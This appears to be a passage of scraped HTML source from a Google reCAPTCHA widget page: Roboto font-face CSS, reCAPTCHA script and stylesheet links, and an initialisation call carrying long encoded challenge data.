  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="4xNNvbo_Va1YN_PoiApdCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="4xNNvbo_Va1YN_PoiApdCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4xNNvbo_Va1YN_PoiApdCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDgMODwoQnwqnDosKhwrbCk8KIVT4KwqzChlHDt2oiwqvCucKZwpY/EsKjw5dcG8KQwrMMPMK/wqDCpcKKdsOkFcKhw6PCnUrDkcKdw6onXMORKsK/[base64]/[base64]/WCfCo8KnwoIFwqB3wqrCg8KIw5rDilxZazBWw5hFG1IFRCPDlsKwwqt4bUNWc3Abwr3CnHHDg3zDlhXCpj/Do8KReioFw7jDnh1Uw7XChcOYAjnDv8OXeMKXwox3SsK6w4BVOCLDvm7DnUbDsFpXwoh/[base64]/w43DiEbCmhQ1MGkDB8OrwoxOTMKaw7XCmcKAScKPMMK4woALwrvDgWDCu8KnTn0UBwvDssK+K8OOwpXDlcK0RifCmznComFCw6LCtMOCw6oTw6LCnVvDjVDDtSNieVwyA8KsYMOdGcOLwqU1wqErAybDlzAVw4N/LWvCvsOdwqZtRMKSwqMlTn5OwrJ7w74CRcO/fD7DqUcKXsOxHiYdYsKKwqcSw4DDhsOHaBTCnzTDqSTCicORbC7CrMOIw4nDhiLCnsOzwpbDmwRVw4/Dn8K8CSgmwqMEw5M3NUDDl3RtE8Ojw6l8wpvDtT5qwo1Ue8OsYMO0wpDCt8KzwpXClVAkwop/wqvCvsOEwofDr3/DmMK/LsKLwonCiRdnOGMyIDnDl8KMwrFKw5hEwpcQGsK4D8KFwqLDnQ3CsCgpw7J3CETDlsOWwp10QHJBPcKnwr4+QsOzVmdYw7gywq1YIwjCgsOVw5/[base64]/KUTCqTQKL8O+wq7DmcKUwr1/[base64]/Cjk/[base64]/DsMOmDsOPwpB4wrVfw6McKMKVfDJvwrJvw4M+PMKEw4PDgXYMXMOaZCQawqnCsMOrw4QZw4Rgwr8rwo7DlMO8EsOuTsOswrdpwqbCjFjCpMO6DGpRY8O5M8KcXVVza3/Dn8OMVMKBw4wXFcKmwqBIwpVawo5VRcKyw7nCocKowrNQJ8ORc8KvZxTDgMO+wr3DnMK3w6LCuWobLsKFwpDCjnYfw5LDqcOpDcOAwrvDh8O/VEYUw47CjwxSwqDCisK9JyowbMKgeGHDucKDwpzDmjcHAsKuXyXDscKlTlp7BMOSP0pOw6zCpUU+w5hjD3zDlsK6w7bDi8ODw6LDm8OSc8OUw6zCscKcUMO0w6DDo8KZwrPDqFYMMsKcwo7DvMOpw7sJOQEvUMO/w4LChRpQw6ZRw6HDqQ9XwrvDnybCvsKYw6XClcOrw5jCjsKfX8OvIcKPcMOGw7hfwr00w6wkw7vCjMKAw5EMaMO1W2HChAzCqjfDjMK8wrLCoU/CnsKhKwtrZgXCuzDDgMOYXsKkTVPCkMK/CVgyRsOOWXPChsKUacO3w4VCY2I6wr/DjcKhwrPDsCMTwp3CrMK7CsK7A8OOGjzDnk9PQ2DDpkjCt1XDtHFJwqtFBsKQw5lKDMKTdcKQI8KjwolOLW7DicKCw6gLCcObwqEfwojCtCwuw5LDswobT1deUifCn8K0w7oiwp7DqMOXw55Dw6zDhHEFw5QgTMKDYcOQTcKkwr/ClcKaKEHCkls1wqIowoIwwr0Yw5t3K8OBw53CiAFxTcOpAD/DqMKkMCDDv2c8JEjDmn3ChkDCtMKVwqpawoZuNwfDujMtwqTCo8K0w7JgS8K6eE3Dqz3DmMOkw6A5ccOTw4w0QMOIwoLCocKrw6/DnMK2wpoWw6QjWcKVwrEfwrjCghofBMKTw4zCsztkwpXCqcOePitKw7g+wpTCvMK3w5E/OcKvw7AywovDsMKUKMKnHsO9w7oAGFzCg8ONw582ARTCnGPCgQZNw7TDqHNvwpTCv8OSb8KiABY3wr/Di8KiCmLDp8KWAWbCl0rDoDTDkSM1RcOnFcKFZ8OUw4d6wqhPwrzDj8KOwpLCvzHCj8OWwp0Ww5vDpFrDhXRtMBAuOBLCgMKPwqBSAsOjwqRMwqAVwqAWd8K1w4XDmMOwZHZMfsOWwoxGwo/CryZZbcOYAD7DgsOcNsOyIsOAwpB0wpNpA8KBFcKBP8Ozw4fDhsKXw4HCrsO6BwTDkcOewrEowpnDlktWw6Z6wrnDhEIiwp/CqTlgwoLCo8OOElE9QsK2w6dmNl/Dg3jDg8KZwpMWwrvCmmHDgMK/w54leSZNwrcEw6XCicKdTMKlwobDiMKHw7d+w7LCgMOew6ccMsKywooMw43CiwgkHR0ewovDkXg8w4bCg8KjHcO/wpFHKcOWWcOIwqknwrnDlsOhwoTDizvDlyvDizbDgCXDhsOZE2bCqMOZwp9BRUvClhPCgjvDvT/DsF4ewrzDoMOiPxpEw5Iow43DssKQwp4pM8O+c8K9wpsIw59zVsKiw6rCi8O1w59gWcO2QErDoDDDj8OHCnnCuglvGcO4wqoEw6zCpMKHZCzCpjoEO8KGCsK1BRogw5AvBsKWG8OCT8O/wo1YwopTXMO7w6QDHAhEwpVbS8Kxw5ZUw48ww6bCu0MxBcOvwoIFw64nw5vCq8Orwq7Cq8O3PMKnXUA6wrdjf8O+wpvCrAzCq8Kewp/Cu8KKLwDDhQfCq8KoWcOlNmgAJWgXw4vDisOxw5Ybw4tOw7JIw5xGZkMOQVlcwoDCoUgfFsKvwqXDu8KdWR/DucKObkskwrpAIsOIwobDvsO+w7tcAm0OwqxFe8KzFCbDg8KCwoYdw7LDjcK/[base64]/[base64]/CuMORw6rCgMOMw7YoSMOFbHvDnAg0wrhpw7gWWMKLCB4hPzvCs8KWFwdbBUNlwq0DworDuDfChzA6wq0+bMKLSsOywpZrZsO0K0ozwq7Cs8KrUcObwq/[base64]/[base64]/PsOQw6nDpMOgLcOuw64SLsOTwq9lwoNWwoTCqcKkCsKMwqbDgcK2WsOWw6nDncO6w7PCqFfDqAdmwq56K8KSw4PCu8KqbMKnwpjCv8O9KT8Pw6DDssObGsKXYcKswpQ1U8O7NMKgw5Znc8OJBxUbw4HDl8O2LGsvBsKhw5XCpxALX2/CnMKORsKRSiorAljDicKCLwZtXmkaDMKYflPDhcOjT8KsNcOdwqXCo8OhdT7CjHJHw5nDtcOQwofCp8OxQzXDl1/DrMOEwoEGSynChMO8w5bCjcKXDsKmwp8kMlDCrmFDIU7DnMOOPzjDo0bDvi92wpR1UmnCjngrwovDuigswq7ClsKlw7/CigjDvMKUw5JIwrjCj8O8wogXwpFVwp3DsBzDhMOfP2lICMKkP1AdIMOlw4LCicOCw73Dm8KVw5/DncO8SmTDpsKYwoLDv8O0YhApw58lLghCZsOxOsOrGsOywplFwqZVQBBTw5nDnxUKwocxwrLDrQgTwpLCjMK2wrzCpjt0byJ6VyPClMORFF4dwoZlfsOIw59lScOHM8KCw7HDhzjDtcOhwr3CqEZVwpzDuBvCssK+YsKMw5/[base64]/MsKAQ38WwpnDpsOrw57CtsOfw5cGw6xjOMObwqHDsj/DjTcKwqEJw4FPwrnDpF0MLRdYwr4LwrXCicKsSEY6WMOBw5s0NkV1woh5w78gCG84wqjCuH/CsVMcb8KjcDHCmsOxK1xeEUfDj8O2w7jCjiwkfcOmw4LChRR8JA7DrSfDoVEfwoA2J8K9w4jDgcK/HyEEw67Coj7DijtZwohlw7rCm2EdeBo0woTCssKOGsKDCirCrVfDscKmwpjCqGtPTMKzTSLCkR3Ct8Kjw7s9SjTDrsKAcRs2RSjDocOFw4ZLw6nDjMOFw4TClMO/[base64]/bsKkQBHCtcKvwqzCr8ODfyvClSMrRcKjw7bCuV3Cl3LChT3Co8KCMcOrw4Z4OsKAeQ0UFcO4w7XDrcOYwpNpW13DlcOiw6jCjlHDjgDDq1Y7PsONQMOYwpPCm8KSwp/DuA7DrcKcQcKXEUXDvMOFwpRWQj3DrxDDtMK2fzZvw7h/w4x7w6tUw47ClcO6J8Opw4fCuMORdg87wos9w6VfS8OvAHtbwoN+woXCl8O2dC1eJ8OtwrLCqsOGwrTDnkonGcOPKsKBRRgOVWfCtnIVwq7DmMOXw6LDn8Kvw5DDvsKkwqMqwpPDrUomwogKLDMSacKiw43DmgTCoCTDtCx7w4zCvMOAUH/CoCdHTFfCsW/[base64]/w7FaYMOJw5rCtkbChsOlw6XCjsKiw5zCvsKuw5LCtMOSw5/DhS9vdCVIQsO9wptPbivCsxjDr3HCrcOESsO7w6U+ecOyCsKDYMONXWNldsKLVwEsESfCpCPDnBpINMKww7bCqsKtw6AuDi/Dlxgnw7PDqRvCqQNxwobDqcOZImHCkhfCt8OzBmrDnl3CmMODEcOXTcKew4PDhsKtw44xwq3CqcOLUSvCjzDCn0XCvkxrw7nDkU8XbHQMQ8OpR8Kwwp/[base64]/[base64]/Cl3UHZl0ewrLCsWPDg0gJPCh5QcKXwqoSVcO6w4TDl1g4NsOgw6jDsMKMM8KMH8OBwr8ccsOJAxE8T8Ovw7vDm8Kmwq9+w4AoT2zCvSXDocKIw6DDm8O/KEJxVEw6OWzDq3LCijXDsgpnwoTCl3zDoiPChsOcw7NHwp0MH3lBesOyw6vDkRkswqDCp2pmwo/Cpwklw7gVw5Nfw7wAw7jChsKcIMOAw5djOmtDw7LDkXrCq8KaZk9rwrfCkS8/IcKhJQIwATZUM8OZw6LDlMKJYMOZwpjDgwfDnlzCoSgNw6jCsCHDoBvDjMO4RXIawoPDngPChwLCscKzTyg/Z8K1w7JOABXDlcKlw4nChcKVd8OkwpAyPTI/SSTCmyzCg8O/HsKfa3vChGxKLcOdwpNyw65ywqrCpsK1wrLCgcKFGsKEYxnDm8OhwpTCpVFowrUzaMKfw7lSVsOeP0vDh0/CmS1cBsK7a3rDr8KzwrbDv2vDvj7DusKeRXAZwpPCnzjCpm/CpCdUL8KLXMKqfUDDu8Kmwp3DqsK4ZwPCkW1qDsOLG8O7wq9/[base64]/DoT8lwp08w5dpwo5EwqQNYcOTDFpMXg/ClMKsw4Jqw4ArMcOKw7sYw5nCsW3ClcKcX8K5w4vCp8KzK8KIwpzClsO4fsO4NcKDw5bCj8KcwoYkw4o8wr3DlEsjwqrDmgLDgcK/[base64]/ez7DmxrDt8O4wr9jYB/DkQkfwr0hw7UhakXDrcOpw6lcLG/ChsKiQDTDuRwYwqTCswrCqUzDlzQmwqPDmyzDohp1P1VswozCqAfDhcKgWQc1TcObDgXDu8OPw4bCtRPCucO3AG9rwrMVwrxVDXXCoivCi8KWw4slwrbDlyHCgTckwrXChiJQNkM/wp8kw47Dr8O0wrUew5hDUsOjd3xEGgZbZFnCk8Kuw7Y/wosiw7jDtsKxKcOEW8KVBGTDv2/DrMOVVwAxT1tRw6AKQWrDlcKqc8OhwrTDq37CkcKLw53DocOdwpbCsQLCr8KsAGjCmcKTwobDl8K/w7XDgsKvOQvDn0bDi8OXw5DCp8OUQMKww6jDtFsfEzIeUsOoShBeF8OlRMOsEkoow4DCi8KiMcKHR3ljwofDgmpTwpoAWsOvwo/CiysjwqcOHcKvw5zCv8O4wo/[base64]/[base64]/CmsOhw7TCnwBdw6BAw47CpD0Zaypzw7jDgSrCnGxOcSJcaR9lw7DCjgM5U1FnSMKWwrs7w5jCssKJSMO8wp8bMcK/A8OTeUVrw4fDmSHDjMK9wqDCvn/DjGvDiglIVgEqOD4iRsOtwqFkwrAFHjA0wqDCujVjw5vCv05RwpE5e0DCqkgrw43DlMKiw5sSTGHCvn7CsMKzN8K6wr3Dsjo/[base64]/[base64]/Ct8KMwpTDhsKpw698w5PCtcOLNGZsdcOmw6TCl8OCwolWIx0Qw7xYdEPCu3HDhcOWw4vCncKiVcKkfAfDsV0WwrkDw4JlwoPCsRrDqcOaYC/DrEXDoMK7wrrDtUbCkU7CrMONw7xMNg3DqTAQwo0dw6p4w7BqEcO+Nilvw7nCm8Kuw6PCvCLCkx/CuWbCjkPDoRtnQMOxAkASKMKDwr3Dlhw7w67ChynDqsKKd8KKLkDDp8Kpw6LCvnrDlhgkw7DCpAMJbxdMwroKK8OyBcKhwrHCt0jCuEfChMK7bcK6FiRQbxIUw4TCvcKbw6/CgXpBQTnDihkoL8O2dQZzeBnDkErDhiAXwrMHwoQwVcKSwrhuw5Idwr1/[base64]/w4AJNMK6wr48wq7CsMK6eGxdwq8HwoRkwrM6w6PDvsOac8KYwpRwWVTCoHEvw48baUYLw64IwqDCtMK6wrDDj8KdwroRwoR2OmTDi8KDwqHDjWTCocOdYsK6w6TChsKaZsKUFMOiXSnDvMKBFXXDgsOxJMOVcH3ChcORQcO5w7tVdMK4w7/CmFN0woY7ZT4xwp7DqkHDosOHwrfDpMK+EBhRw4fDmMOZwrTCg3vCuXBswrV3TcONR8O6wrLCvMKGwpLCs13DocOAcsKDJ8KKw7zDjWVZdnB7Q8Kqb8KHBcKpw73Cg8OVw609w513w6HCuQQFwpnCpBjDk3fCuGTCpGgLwq3DncKAFcKFwoRJRwU9wpfCpsOnMl/[base64]/w4PCgnXCn8Ouw4nCilx7BHvDgADDgcOwwo1Nw47Cr2oxwrPDvGkew4jDn3kGM8KeXMK7C8Kwwql4wrPDk8OqNELDqRbDvgPCk17DkWDDnGvCpzrDr8KgDsKxZcK4GsKTB33CqydvwojCsFIeJm8XDgLDrW3DtTrCjcKeF2UowrAvwqwGw5/Cv8O5flJLw6nDvsKpw6XDqMKawrPDjMKnZF/Cn2MPCMKZw4jDnUYIwpV+anTCswNAw5DCqsKlUzzCnsK6TcO+w5jDmhkPKsO7wr/CvmZLNsOawpYyw6dXwqvDswjDsXkLKcOGw6kKwqonw6QcQ8O3dRDDssK3w5YzGcKwIMKqAlnCscKwdQQCw4Ybw4jCtMK6QjDDl8OrH8OuIsKFTMO2EMKVK8OEwp/CvRpbwolSSsO2OsKRw6New7RwfcKgd8K8XcOZFsKsw5kmC23CvnbDscODwoPCt8ObY8KqwqbDoMKrwq4kC8KdA8K8wrA4woVZw7R0wpB/woPDnMO/w7DDg2VDGsKpA8KAwp5/w4jDusOjw4khfn5Xw4DDvhtDAynDnzgAGMObw7xkw4/CryxZwpnDoyXDkcOawrXDocOpw5nDo8KGwrRUH8K